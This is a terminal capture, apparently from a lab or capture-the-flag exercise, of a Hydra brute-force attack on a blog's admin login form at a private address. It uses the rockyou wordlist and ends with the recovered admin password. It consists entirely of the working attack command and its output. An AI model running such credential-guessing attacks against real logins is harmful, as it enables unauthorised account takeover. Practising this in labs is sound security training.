 ┌──(root㉿kali)-[/home/kali/Desktop]
└─# hydra -t 64 -l admin -P /usr/share/wordlists/rockyou.txt 192.168.0.60 http-post-form "/my_weblog/admin.php:username=admin&password=^PASS^:Inc
orrect username or password."
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (
this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-01-30 15:55:00
[DATA] max 64 tasks per 1 server, overall 64 tasks, 14344398 login tries (l:1/p:14344398), ~224132 tries per task
[DATA] attacking http-post-form://192.168.0.60:80/my_weblog/admin.php:username=admin&password=^PASS^:Incorrect username or password.
[STATUS] 210.00 tries/min, 210 tries in 00:01h, 14344188 to do in 1138:26h, 64 active
[80][http-post-form] host: 192.168.0.60   login: admin   password: kisses